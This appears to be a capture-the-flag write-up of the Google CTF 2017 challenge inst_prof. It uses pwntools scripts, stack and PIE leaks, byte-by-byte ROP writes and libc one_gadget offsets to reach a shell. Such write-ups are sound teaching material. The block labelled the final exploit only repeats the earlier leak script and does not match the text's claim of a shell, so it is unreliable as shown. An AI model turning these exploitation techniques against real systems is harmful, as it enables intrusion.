
Writeup For Inst_prof(Pwn) From Google CTF 2017
%20From%20Google%20CTF%202017.png)


.png)


Key Takeaways
- Even a four-byte instruction execution primitive can be powerful enough to achieve RCE when existing program state and instructions are carefully reused.
- Preserved registers such as r13, r14, and r15 can become valuable exploitation primitives under severe instruction-size constraints.
- Short x86-64 instructions such as push, pop, inc, dec, and ret can be combined to manipulate control flow.
- Leaking a saved instruction address allows an attacker to calculate the PIE base and reliably reference gadgets inside the executable.
- A one-byte-at-a-time write primitive can be sufficient to construct a complete ROP chain on the stack.
- Leaking a libc function through the GOT enables calculation of the libc base address, making ret2libc or one-gadget exploitation possible.
- Tools such as pwntools, pwndbg, libc-database, and one-gadget played key roles in developing the exploit.
This will be a writeup for inst_prof from Google CTF 2017.
Please help test our new compiler micro-service
    Challenge running at inst-prof.ctfcompetition.com:1337
I don’t know what inst_prof means, it might be instruction profiler? idk.
It was a pwn challenge. The challenge was tricky yet simple. Lets start.
$ file inst_prof
inst_prof: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), \
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, \
for GNU/Linux 2.6.24, \
BuildID[sha1]=61e50b540c3c8e7bcef3cb73f3ad2a10c2589089, not stripped

$ checksec inst_prof
[*] '/home/payatu/Desktop/ctf/googlectf/pwn/inst_prof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
Its not stripped and has partial RELRO+ NX + PIE.
Reversing
Since the binary is not stripped reversing it is easy. There are only 2 functions of interest.
int main(int argc, const char **argv, const char **envp)
{
    if (write(1, "initializing prof...", 0x14uLL) == 20)
    {
        sleep(5u);
        alarm(0x1Eu);

        if (write(1, "ready\n", 6uLL) == 6)
        {
            while (1)
                do_test();
        }
    }

    exit(0);
}

int do_test()
{
    char *new_page;
    unsigned __int64 time1;
    unsigned __int64 time_delta;

    new_page = alloc_page();

    memcpy(new_page, template, sizeof(template));
    read_inst(new_page + 5);

    make_page_executable(new_page);

    time1 = __rdtsc();

    ((void (__fastcall *)(_DWORD *))new_page)();

    time_delta = __rdtsc() - time1;

    if (write(1, &time_delta, 8uLL) != 8)
        exit(0);

    return free_page(new_page);
}
The flow is pretty simple. It calls do_test in an infinite loop. What do_test does is it’ll mmap() a page with PROT_READ|PROT_WRITE. Then it copies a predefined shellcode template to the page. It looks like this.

As noticed template has 4 nops at offset 5, next it’ll read 4 bytes from stdin and write that to the page in read_inst. The page is then marked executable using mprotect(). Then it uses rdtsc instruction to read the current time-stamp counter. Then it jumps to the new page. On returning it again reads the time-stamp counter and finds the cycles passed which are dumped to stdout.
So we can have 4 bytes executed by the program 0x1000 times at once (unless we’re clever) and we have to get RCE.
Let’s now debug in gdb and find out how and what we control.
Just before jumping into the template here’s what the context is.

Somethings to notice are,
- previous rdtsc is saved in r12
- r13 has an address belonging to stack
- rsp points to an address in do_test
Also I noticed during executions
- r$i{13,14,15} are preserved during the execution. r$i{8-12} are not preserved
Hunting for instructions
The constraint of 4 bytes is hard. pwntools is a great tool which helps all aspect of exploitation. Looking around I searched on how we can control r$i registers in less than 4 bytes.
>>> from pwn import *
    >>> context(arch='amd64', os='linux', log_level='info')
    >>> asm("push rsp")
    'T'
    >>> asm("push r15")
    'AR'
    >>> asm("pop r15")
    'AZ'
    >>> asm("inc r15")
    'I\xff\xc2'
    >>> asm("dec r15")
    'I\xff\xca'
Sweet! push and pop can be achieved in 2 bytes. inc and dec in 3 bytes. ret is just a byte.
The binary has PIE, so the first thing we need is a leak to resolve the base address of the binary.
My first plan was to leak the $rip saved on the stack just before jumping to the template.
>>> asm("pop r15;push r15")
    'ZRAR'
This will copy the saved return address in to r15. We can then inc or dec r15 to jump anywhere in the binary by using push r15; ret.
This gives us the power to call any offset in the binary, but it should have a safe return so that we don’t abruptly end the process.
Craft a leak
There are 2 candidates for a leak
- offset 868 : main+8 will leak 0x14 bytes to stdout
- offset 8a2 : main+42 will leak 0x6 bytes to stdout
First one will pass through sleep() and alarm() on return, which is not feasible. The second one is a good candidate to leak.
So the strategy is to execute the folowing code for leaking a stack addr:
pop r15; push r15(get the saved return address)dec r15; ret(decrease it to get to main+42)push rbp; pop rsi; push r15(get [rbp] to leak which has a stack addr)
This will leak rsp+56.
for leaking a saved instruction addr:
pop r15; push r15(get the saved return address)dec r15; ret(decrease it to get to main+42)push rsp; pop rsi; push r15(get [rsp] to leak )
This will leak do_test+0x58.
from pwn import *

context(
    arch="amd64",
    os="linux",
    log_level="info"
)

instruction_cache = {}


def cc_asm(ins):
    if ins not in instruction_cache:
        instruction_cache[ins] = asm(ins)

    return instruction_cache[ins]


got_read = 2016
got_write = 1964

s = remote("127.0.0.1", 5000)

raw_input()
s.recvline()


def execute(ins, get_response=True, count=8):
    s.send(cc_asm(ins))

    if get_response:
        s.recv(count)


# Leak stack address
execute("pop r15; push r15")

for _ in xrange(0xB18 - 0x8A2):
    execute("dec r15; ret")

execute(
    "push rbp; pop rsi; push r15",
    get_response=False
)

leak_stack = u64(
    s.recv(6) + "\x00\x00"
)

print hex(leak_stack)


# Leak instruction pointer
execute("pop r15; push r15")

for _ in xrange(0xB18 - 0x8A2):
    execute("dec r15; ret")

execute(
    "push rsp; pop rsi; push r15",
    get_response=False
)

leak_ip = u64(
    s.recv(6) + "\x00\x00"
)

print hex(leak_ip)

s.close()
This would help us defeat PIE by leaking base of the binary. With that we can write a ROP using gadgets from the binary. Since we don’t have a syscall gadget we would have to use ret2libc or using alloc_page and make_page_executable we can jump to a shellcode. I spent a lot of time looking for proper gadgets to chain alloc_page, read_n and make_page_executable. The problem was the return value of alloc_page was in eax and there were no proper gadgets to copy that value and continue execution.
Also I have observed in other CTFs that mmap when followed by munmap sometimes returns the same page. I tried having munmap to fail as we can control ebx during our shellcode execution. But I did not go deeper into this. So the only option left was ret2libc.
Exploit or GTFO!!
To pivot ROP chain into the memory there are not many candidates. One could be .data segment, other the stack. As we now have both addresses leaked we could go either way. I chose stack as I didn’t know how long could the ROP chain be.
To pivot the shellcode to the stack we can use instruction movb [r$i], byte.
>>> asm("movb [r15], 0x1")
    'A\xc6\x07\x01'
    >>> len(asm("movb [r15], 0x1"))
    4
    >>> len(asm("movb [r14], 0x1"))
    4
    >>> len(asm("movb [r13], 0x1"))
    5
r14 and r15 both do not change between execution and this way we could write to an address byte by byte.
The return address for do_test frame is saved on the stack at rb8+8. Since do_test frame will change during calls I wrote a rop chain just after the return address of do_test and then when I want to trigger it, I shrink the stack by 8 bytes using a pop.
def write_and_execute_rop(rop):
    # Copy rbp into r14
    execute("push rbp; pop r14; ret")

    # Move r14 out of do_test's stack frame
    for _ in xrange(16):
        execute("inc r14; ret")

    # Write the ROP chain one byte at a time
    for i in rop:
        execute("movb [r14], %d" % ord(i))
        execute("inc r14; ret")

    # Shrink the stack by 8 bytes and trigger the written ROP chain
    execute("pop rax; pop rbx; push rax; ret")
Now we have an execution primitive. The first thing I do is I leak GOT[‘read’] and return execution to main(). Once we have leaked GOT value we can use libc-database to find the libc’s version.
def leak_qword(addr):
        rop = p64(binary_base + pop_rdi)
        rop += p64(1) #stdout
        rop += p64(binary_base + pop_rsi)
        rop += p64(addr)
        rop += "sudhakar"
        rop += p64(binary_base + plt_write)
        rop += p64(binary_base + 0x860)
        write_and_execute_rop(rop)
        return u64(s.recv(8))

    leak_got_read = leak_qword(binary_base + got_read)
At the time of writing this writeup the service was down (Its up now!). So I wrote the exploit for local instance. For that.
$ ./find read 220

/lib/x86_64-linux-gnu/libc.so.6 \
(id local-14c22be9aa11316f89909e4237314e009da38883)

$ ./dump local-14c22be9aa11316f89909e4237314e009da38883

offset___libc_start_main_ret = 0x20830
offset_system                = 0x0000000000045390
offset_dup2                  = 0x00000000000f7940
offset_read                  = 0x00000000000f7220
offset_write                 = 0x00000000000f7280
offset_str_bin_sh            = 0x18cd17
This way I could find out the offset of any function in the libc and calculate their addresses in memory. The easiest way to get RCE would be to call system(“/bin/sh”) as we have offsets of both system and “/bin/sh” in libc.
Another option is to use one gadget RCE from libc. Using one-gadget I found out such addresses.
$ one_gadget /lib/x86_64-linux-gnu/libc.so.6

0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xcd0f3 execve("/bin/sh", rcx, r12)
constraints:
  [rcx] == NULL || rcx == NULL
  [r12] == NULL || r12 == NULL

0xcd1c8 execve("/bin/sh", rax, r12)
constraints:
  [rax] == NULL || rax == NULL
  [r12] == NULL || r12 == NULL

0xf0274 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL

0xf1117 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL

0xf66c0 execve("/bin/sh", rcx, [rbp-0xf8])
constraints:
  [rcx] == NULL || rcx == NULL
  [[rbp-0xf8]] == NULL || [rbp-0xf8] == NULL
First one seems to be the easiest with shortest constraints. So for the final exploit
from pwn import *

context(
    arch="amd64",
    os="linux",
    log_level="info"
)

instruction_cache = {}


def cc_asm(ins):
    if ins not in instruction_cache:
        instruction_cache[ins] = asm(ins)

    return instruction_cache[ins]


got_read = 2016
got_write = 1964

s = remote("127.0.0.1", 5000)

raw_input()
s.recvline()


def execute(ins, get_response=True, count=8):
    s.send(cc_asm(ins))

    if get_response:
        s.recv(count)


# Leak stack address
execute("pop r15; push r15")

for _ in xrange(0xB18 - 0x8A2):
    execute("dec r15; ret")

execute(
    "push rbp; pop rsi; push r15",
    get_response=False
)

leak_stack = u64(
    s.recv(6) + "\x00\x00"
)

print hex(leak_stack)


# Leak instruction pointer
execute("pop r15; push r15")

for _ in xrange(0xB18 - 0x8A2):
    execute("dec r15; ret")

execute(
    "push rsp; pop rsi; push r15",
    get_response=False
)

leak_ip = u64(
    s.recv(6) + "\x00\x00"
)

print hex(leak_ip)

s.close()
This gives us a nice shell. w00t!
References:
- pwntools : Awesome framework with a ton of features for exploitation .
- pwndbg : GDB plug-in that makes debugging with GDB suck less, with a focus on features needed by low-level software developers, hardware hackers, reverse-engineers and exploit developers.
- libc-database : libc database, you can add your own libc’s too.
- one-gadget : A tool to find one gadget RCE in libc.


Questions Web Application teams ask us.
Keep Reading
.png)




We break browsers before someone else does
This is the default text value

